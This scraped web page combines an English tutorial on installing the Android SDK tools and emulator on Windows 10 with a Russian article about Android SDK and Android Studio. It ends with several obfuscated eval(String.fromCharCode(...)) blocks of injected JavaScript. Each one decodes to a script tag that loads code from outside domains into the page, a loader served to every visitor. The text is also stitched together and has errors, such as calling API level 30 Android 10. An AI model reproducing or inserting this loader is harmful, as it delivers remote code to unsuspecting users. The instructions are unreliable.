Click the Environment Variables Button and click the New Button in the first section. Set the Variable Name field to ANDROID_HOME and Variable Value to the android-sdk directory created by us in the previous step.
Similarly, also configure the environment variable ANDROID_SDK_ROOT to the android-sdk directory.
Also , make sure that the JAVA_HOME environment variable is set to the JDK installation directory. It must not end with the bin as we do with the system path variable.
Step 5 — Configure Commands
In previous steps, we have downloaded and extracted the Command Line Tools and Platform Tools to the android-sdk directory. Both the tools provide several command-line utilities which we need to run by going to the appropriate directory having the executable files.
We can make these commands available at the system level without going to these directories by adding the path to tools, tools\bin, and platform-tools to the system path as shown in Fig 9. Make sure that these executables do not break other commands having the same name before adding these paths to the PATH environment variable.
Now open the Command Prompt and check the ADB and SDK Manager versions as shown in Fig 10. You might be required to restart the system to apply the environment variables set by us.
We can see that the ADB command works well and shows the version details, but the sdkmanager shows an error — «error: could not determine sdk root. error: either specify it explicitly with —sdk_root= or move this package into its expected location: \cmdline-tools\latest\» since it expects the Command Line Tools in a version-specific directory. Now open the source.properties file from the cmdline-tools directory to check the version. It will show the version details as shown below.
Now move all the files to the directory cmdline-tools/3.0 as shown in Fig 10.
Also, update the system path as shown in Fig 11.
Now close and open the Command Prompt. Also, check the ADB and SDK Manager versions as shown in Fig 12.
Step 6 — Using the SDK Manager
List — We can list the installed and available packages and images using the list command as shown below.
Install Platform — Use the below-mentioned command to install the Android 10 (API level 30) using the SDK manager.
It will ask to accept the terms and conditions as shown in Fig 13. Enter y and hit Enter Key to accept the terms and conditions. This command creates the directory platforms within android-sdk and installs the package android-30 having all the required files to run the emulator for Android 10.
If we again check the installed packages, the list command shows the installed options as shown below.
Update SDK Manager — Update the SDK manager using the below-mentioned command.
Add System Image — We can add system images from available images shown by the list command using the SDK manager as shown below. We are adding the most recent default 64-bit system image.
Accept the License Agreement to complete the download.
There are several projects which need Google Play Services. We need system images specific to Google Play Services as shown below.
Accept the License Agreement to complete the download.
Install Emulator — We need to install the emulator before creating the AVD using SDK Manager.
Accept the License Agreement to complete the download.
Install Build Tools — Install the most recent build tool listed by the list command.
Step 7 — Using the Emulator and AVD Manager
Create Android Emulator — Create the emulator using the system image downloaded in the previous step as shown below. Replace with the actual name preferred by you.
The above commands ask a bunch of questions to configure the AVD if we choose the custom hardware profile option. We have excluded the details of these options from this tutorial since these configuration details depend on the actual needs. After completing all the configurations, it creates the AVD using the name provided by us while configuring it.
Similarly, we can also install the AVD of older versions as shown below.
List Android Emulators — Now go to the tools directory on the command line and check the installed platform as shown below.
Notes: Add Emulator to the system path as shown in Fig 14.
Close and re-open the Command Prompt to check the AVDs created by us in the previous steps.
It will list all the AVDs installed by us.
Run Emulator — We can run the emulator created by us as shown below.
The emulator will take some time to completely launch the AVD. The final results should look similar to Fig 15.
Delete Emulator — We can also delete an existing emulator as shown below.
Summary
This tutorial provided all the steps required to install Android Platform Tools and Android SDK Manager on Windows 10. It also provided the steps required to create and launch the AVDs using the Emulator.
Эмулятор Android Studio SDK
—>Android SDK является всесторонней аппаратной начинкой для создания и воспроизведения продуктов для ОС Гугл Андроид, которая часто используется в актуальных мобильных девайсах, телефонах и таблетах. Пакет программ Android Software Development Kit можно загрузить безвозмездно в качестве архивного файла, а потом открыть в любом комфортном месте.
Аппаратный софт Android SDK для Windows создан по модульному методу, то есть, блоки можно вписывать или устранять, если это потребуется. Для таких действий требуется файл android sdk manager.exe, который грузит нужные элементы в формате диалога или в режиме текстовой строки. Если устанавливать по стандарту — менеджер Андроид СДК предложит скачать свежие модификации блоков для Андроид, но они, скорее всего, не потребуются сразу.
Поэтому лучше отменить подчеркивание (блоки долгое время грузятся) и указать Android SDK Platform-tools или удостовериться в том, что он уже стоит (интегрирован в новую версию Андроид СДК на русском языке).
Android SDK platform — удобная вещь не только для создателей ПО для Андроид, но и простым юзерам, которые планируют в будущем купить портативный девайс на основе Андроид. Смартфон поможет выбрать программы и обеспечит их правильной работой на реальном девайсе, заранее ознакомившись с их работой и возможностями портала в режиме дублирования.
Рекомендую ознакомиться с видео-инструкциями по установке Android SDK:
И вот эти видео:
Если это видео не помогло, ниже будет подробная пошаговая текстовая версия, а также в конце ряд уроков по настройке Андроид Студии.
Особенности платформы
Android Studio подразумевает собой несколько сборок, считается полноценной альтернативой Эклипс и позволяет создавать приложения любой степени сложности. В нем есть инструменты, созданные для обозначения и упаковки кода, что упрощает задачу при работе с большими порциями программных компонентов.
Применяется система управления Gradle, которая делает процесс создания кодов гибким. Только создатель должен понимать архитектуру программ Андроид и знать языки Java и API.
Среди плюсов можно отметить:
- зрительный показ выполняемых действий,
- наличие шаблонов проектов,
- широкий набор инструментов,
- возможность применять готовые компоненты при разработке приложений.
Также можно в режиме онлайн видеть все изменения, выполняемые в проекте. Просматривать дизайн утилит можно на разных девайсах, с разными настройками системы и разрешением экрана.
Как установить Android SDK?
Многие задаются вопросом: как установить Андроид СДК? Такая распространенная ОС, как Андроид, не работает без производительных и простых средств создания. И именно здесь Андроид СДК получил выгодные преимущества. Давайте узнаем, как установить СДК, и увидим, что он может дать.
Готовимся к установке
Андроид СДК на русском работает на многих современных ОС под графикой x86 и x86_64, в частности, Виндоус, многие установочные пакеты Линукс и МАК ОС Х. Также на компьютере должен стоять Java Development Kit, который требуется в требуемом порядке для многих функций СДК, ведь Андроид тесно связан с Java.
Нужно добавить, что для интегрированного эмулятора Андроид требуется качественная начинка ПК, как и для других свежих средств разработки.
Устанавливаем при помощи Android Studio
На протяжении длительного времени Андроид Студио является официальной средой для создания под Андроид. Там уже есть все нужное, и запускается в одно нажатие. Для этого нужно запустить Integrated Development Enviroment, и вы тоже сможете применять все функции СДК, установленные внутри интегрированной среды.
Загрузить Андроид Студио можно на официальном сайте. Также можно найти множество полезных статей по работе с Андроид СДК менеджер, но, увы, они есть только на иностранном языке.
Устанавливаем отдельный файл
Если вы планируете применять такой мощнейший системный блок, как Андроид Студио, или у вас уже стоит Intellij IDEA, на базе которой функционирует интегрированная среда, то вы можете загрузить Андроид СДК юнити отдельно. Но никаких других достоинств этот способ установки не дает, поэтому лучше использовать предыдущий вариант.
Чтобы загрузить отдельный перечень системных блоков для создания без Integrated Development Enviroment нужно зайти на сайт Android Developer. Не обращая внимания на упоминания об Андроид Студио, нужно промотать страницу вниз и найти категорию Get just command line tools — можно также использовать опцию поиска.
После загрузки оптимального файла для вашей ОС, открываете в любом подходящем месте для хранения — лучше отметить хранение SDK в Intellij IDEA (Project Structure > SDK).
Запуск и функции
Чтобы пользоваться всеми функциями Андроид SDK, нужно открыть установочный файл Андроид, если у вас стоит Виндоус, или в терминале осуществить команду Андроид» в папке «инструменты вашего СДК для включения на Линукс и Марс ОС Х.
Вам предложат активировать инструменты для различных версий API, чем больше вы установите — тем лучше. Скачивание файлов может затянуться по времени, все зависит от вашей системы и скорости онлайн-подключения.
А теперь отметим главные инструменты:
- Platform-тулс состоит из главных tools кооперации с Андроид — ADB, fastboot и systrace.
- Андроид Debugging Bridge помогает выявить сбои в работе приложений на мобильном девайсе, а также некоторые операции по работе с АРК.
- Fastboot — известный всем фанатам микропрограммирования своих Андроид-устройств, функционирует вместе с АДБ и позволяет настроить работу девайса еще до скачивания ОС, а systrace делает анализ скорости работы процессов в ОС.
- Build-тулс функционируют вместе с Platform-инструменты, но их можно обновлять каждый отдельно.
Более того, в СДК присутствует современный эмулятор ОС Андроид, в котором вы сможете проверить любые приложения и возможности обновленных версий Андроид. Но для качественной имитации требуется мощное физическое составляющее ПК, а также рекомендовано применять имитацию работы x86.
- AVD Manager. Этот инструмент поставляется в комплекте с Андроид Студио. Это — эмулятор для загрузки утилит Андроид на вашем ПК. Это полезный инструмент, позволяющий пробовать свои приложения, без потребности установки их на физические устройства. Можно воспроизводить множество эмуляторов с разными диагоналями экрана, спецификой и версией Андроид. Вы увидите, каким получится ваш шедевр на любом девайсе, тем самым, обеспечив поддержку среди востребованных гаджетов.
- Android Device Monitor. Еще один интегрированный инструмент, позволяющий выполнять проверку вашей аппаратуры или виртуального девайса на момент его работы. Этот инструмент идеально подходит для проверки скорости и мощности ваших приложений.
- Android Debu Bridge. Это инструмент текстовой строки, с помощью которого можно дублировать файлы на устройство и обратно, скачивать и удалять приложения, осуществлять резервные копии и восстанавливать данные на всех девайсах на основе Андроид. Он поставляется вместе с Андроид Студио.
Скачать Android SDK Tools на русском
Вы можете скачать файлы Андроид СДК для Windows с официального сайта:
Зачем необходим Андроид СДК?
Андроид СДК является всесторонним набором инструментов, которая понадобится каждому юзеру телефона или таблета, функционирующего под управлением ОС Андроид.
У обычного пользователя есть возможность получить доступ к нужным логам, воссоздать неработающий девайс и начать пользоваться полноценном эмулятором, тогда как для разработчика это та самая нужная база, чтобы начать производить игры и программы для Андроид.
Также вам будут полезны следующие видеоуроки:
eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));—> eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));—> eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));—> eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));—> eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));—> Element.prototype.appendAfter = function(element)